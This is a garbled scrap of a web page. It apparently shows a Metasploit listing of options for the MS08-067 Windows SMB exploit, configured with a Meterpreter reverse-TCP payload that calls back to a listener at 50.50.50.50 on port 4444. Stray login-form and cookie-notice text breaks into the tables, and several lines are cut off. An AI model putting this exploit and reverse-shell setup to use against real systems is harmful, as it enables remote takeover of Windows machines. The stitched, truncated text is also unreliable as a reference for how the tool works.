 Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with s
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Username
Password
Remember username
Log in
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 50.50.50.50 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Forgotten your username or pas
Cookies must be enabled in your br